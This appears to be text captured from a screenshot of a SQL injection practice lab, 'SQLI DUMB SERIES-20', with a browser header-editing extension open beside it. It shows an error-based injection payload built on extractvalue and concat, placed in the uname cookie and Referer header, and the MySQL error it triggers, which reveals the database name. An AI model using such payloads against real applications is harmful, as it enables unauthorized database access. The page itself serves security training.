 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.50.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select database()),0x7e)) # and expires: Sat 22 Apr 2023 -
06:51:04
Issue with your mysql: XPATH syntax error: '~security~'
1 Profile 1
Request headers
Referer ' and extractvalue(1,concat(0x7e,(
1
X-DOKUWIKI-DO HTTP 1
User-Agent 1
Cookie uname=admin' and extractvalue(1
Your modifications are being applied to all requests. Add a filter to limit the
modification to certain URLs or tabs.
MOD FILTER LOGIN